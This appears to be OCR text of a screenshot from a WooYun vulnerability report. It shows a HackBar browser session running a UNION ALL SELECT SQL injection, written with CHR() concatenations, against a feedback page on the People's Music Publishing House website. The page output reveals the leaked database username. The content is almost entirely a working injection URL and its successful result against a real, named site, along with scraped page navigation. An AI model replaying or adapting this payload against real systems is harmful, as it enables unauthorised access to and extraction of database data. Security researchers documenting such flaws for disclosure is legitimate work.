 反馈 - 人民音乐出版社
www.rymusic.com.cn/scrp/feedbackdetail.cfm?iSno=-5841 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,CHR(58)||CHR(112)||CHR(112)||CHR(112)||CHR(58)||NVL(CAST(USER AS VARCHAR(4000))
访问最多 新手上路 建议网站 网页快讯库
INT SQL- XSS- Encryption- Encoding- Other-
Load URL
Split URL
Execute
http://www.rymusic.com.cn/scrp/feedbackdetail.cfm?iSno=-5841 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,CHR(58)||CHR(112)||CHR(112)||CHR(112)||CHR(58)||NVL(CAST(USER AS
VARCHAR(4000)),CHR(32))||CHR(58)||CHR(113)||CHR(113)||CHR(113)||CHR(58),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL FROM DUAL--%20
Enable Post data Enable Referrer
忠诚·敬业·创新·卓越 | Loyalty·Professionalism·Creativity·Excellence
人民音乐出版社
PEOPLE'S MUSIC PUBLISHING HOUSE
成功获得数据库用户
名
首 页 概 览 图 书 教 材 期 刊 音 像 版 权 资源下载 网上书店
外版直销 乐谱租赁 乐谱下载 外版合作 钢琴世界 演出·培训·比赛 产品查询: 书名
反馈信息> 我要留言 查看留言
反馈信息
留言人帐号: 留言人姓名:
留言日期: :ppp:PWBDBO:qqq: 留言类型:
留言标题:
www.wooyun.org